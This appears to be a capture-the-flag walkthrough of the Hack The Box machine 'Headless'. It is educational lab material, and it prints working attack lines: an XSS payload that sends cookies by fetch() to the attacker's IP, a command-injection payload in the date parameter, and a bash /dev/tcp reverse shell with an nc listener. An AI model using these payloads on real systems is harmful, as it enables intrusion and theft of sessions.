Headless: Write-Up
This is a Write Up on how to complete the room Headless on Hack The Box.
Note* I used Kali Linux to complete this room. The IP Address for Headless was 10.10.11.8 at the time of this writing.
* Click on images to enlarge.
Let’s begin this room by enumerating Headless with Nmap.
Running Nmap shows we have two open ports. Port 22 and port 5000.
nmap -sT -v -p- -Pn 10.10.11.8
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-19 11:13 EST
Initiating Parallel DNS resolution of 1 host. at 11:13
Completed Parallel DNS resolution of 1 host. at 11:13, 0.05s elapsed
Initiating Connect Scan at 11:13
Scanning 10.10.11.8 [65535 ports]
Discovered open port 22/tcp on 10.10.11.8
Discovered open port 5000/tcp on 10.10.11.8
Completed Connect Scan at 11:14, 13.28s elapsed (65535 total ports)
Nmap scan report for 10.10.11.8
Host is up (0.045s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT     STATE SERVICE
22/tcp   open  ssh
5000/tcp open  upnp

Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 13.37 seconds

Ignoring port 22 (SSH) for now we can navigate to port 5000 in a web browser reveals a web site that appears to be under construction.
While viewing this web site we should setup Burp and have HTTP traffic proxy through Burp for analysis.
Using FFuF we discovered two more endpoints. The endpoint dashboard is resulting in a 500 HTTP Status Code and support for a 200 HTTP Status Code.
ffuf -u http://10.10.11.8:5000/FUZZ -w /usr/share/wordlists/seclists/SecLists-master/Discovery/Web-Content/big.txt

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://10.10.11.8:5000/FUZZ
 :: Wordlist         : FUZZ: /usr/share/wordlists/seclists/SecLists-master/Discovery/Web-Content/big.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________

dashboard               [Status: 500, Size: 265, Words: 33, Lines: 6, Duration: 61ms]
support                 [Status: 200, Size: 2363, Words: 836, Lines: 93, Duration: 50ms]
:: Progress: [20476/20476] :: Job [1/1] :: 404 req/sec :: Duration: [0:00:46] :: Errors: 0 ::


Navigating to /support reveals a Contact Support form.


Filling in some dummy data and analyzing the response in Burp does not appear to be helpful to us.

Attempting to use an XSS Payload we do receive a different response indicating a hacking attempt.
With this reflected output we could attempt to intercept the Request and inject XSS payloads into the Request HTTP Headers. We need to enable Intercept in Burp.

Next lets send the same data as before, but this time we should be able to intercept the Request.
Back in Burp we can intercept the HTTP Request and inject an XSS payload into a HTTP Header. Targeting the User-Agent we can inject <img src=x onerror=alert(1)>.

Sending the Request through we can see our payload was successful.

With our successful XSS Payload we can now attempt to steal cookies. We can also attempt to get access to the /dashboard page by sending a code snippet that should store our XSS Payload onto the system.
We need to start a Python Web Server with python3 -m http.server.
Using the following JavaScript code in the User-Agent HTTP Header we successfully obtained a cookie from another user. *Note this part may take a few minutes.
User-Agent: <script>fetch("http://10.10.14.7:8000/c"+document.cookie)</script>


Back on the Dashboard page we are still getting Unauthorized. Let’s use the cookie we just received and update the value for is_admin cookie in the “Cookies Storage” section of our web browser.
After updating the is_admin cookie we now have access to the Administrator Dashboard.

On the Administrator Dashboard Page we can click the Generate Report Button and we receive a “Systems are up and running!” Message.

Burp displays that we have access to a date parameter. We can send this to Repeater for better analysis.

From here we can attempt to send various payloads in the date parameter. Using a semicolon after the date value, followed by a Linux command reveals we have command injection.
date=2023-09-15;ls
With this information we can now attempt to intercept a shell with command injection.

We will use the following bash one liner to receive a shell.
;bash+-c+'bash+-i+>%26+/dev/tcp/<YOUR IP ADDRESS>/1337+0>%261'

Now we need to get a Netcat listener going.
nc -lvnp 1337
Back in Burp we can paste our reverse shell code after the ; and click send.
We now have a shell on the system.
We can now access the user.txt file.
The next step is to identify a means to become root on the box.
Running sudo -l reveals a path forward allowing us to run /usr/bin/syscheck as a root user without a password.
